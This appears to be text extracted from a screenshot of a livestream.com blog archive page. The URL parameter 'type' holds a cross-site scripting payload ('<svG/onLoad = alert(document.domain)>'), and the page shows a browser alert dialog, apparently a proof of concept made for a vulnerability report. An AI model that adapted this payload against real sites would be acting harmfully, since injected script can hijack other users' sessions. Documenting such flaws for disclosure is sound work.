 Site Archive - Blog x +
https://livestream.com/blog/site-archive?type=zltan<svG/onLoad = alert(document.domain)>
livestream The Stream Marketing Tech Product Research
TAGGED ARTICLES
livestream.com
Prevent this page from creating additional dialogs
OK
Latest zltan